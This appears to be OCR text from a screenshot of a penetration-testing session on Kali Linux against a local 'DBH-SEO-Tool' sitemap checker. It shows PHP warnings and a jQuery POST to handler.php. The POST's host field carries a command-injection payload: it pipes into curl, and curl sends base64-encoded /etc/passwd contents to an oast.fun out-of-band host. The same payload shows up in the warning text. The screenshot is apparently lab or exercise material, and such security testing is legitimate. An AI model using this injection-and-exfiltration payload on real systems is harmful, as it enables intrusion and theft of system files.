 Das DBH-SEO-Tool: sitemap-Checkcer — Mozilla Firefox
Das DBH-SEO-Tool: sitemap-
http://localhost/
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DBH-SEO-Tool Dashboard Notifications Profile Switch account Settings Search Search
Dashboard Sitemaps 0 robots.txt Explore Suggestions
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
<b>46</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://heise.de | curl cfjkac92vtc00000m9ngg83jigeyyyyyb.oast.fun/$(tail /etc/passwd | base64 -w0)/sitemap.xml): failed to open
stream: php_network_getaddresses: getaddrinfo failed: Name or service not known in <b>/var/www/html/handler.php</b> on line <b>46</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Empty string supplied as input in <b>/var/www/html/handler.php</b> on line <b>50</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Empty string supplied as input in <b>/var/www/html/handler.php</b> on line <b>57</b><br />
$.post(
"handler.php",
{
action: "ping",
host: "heise.de | curl cfjkac92vtc00000m9ngg83jigeyyyyyb.oast.fun/$(tail /etc/passwd | base64 -w0)",
},
function (data) {
console.log(data);
}
);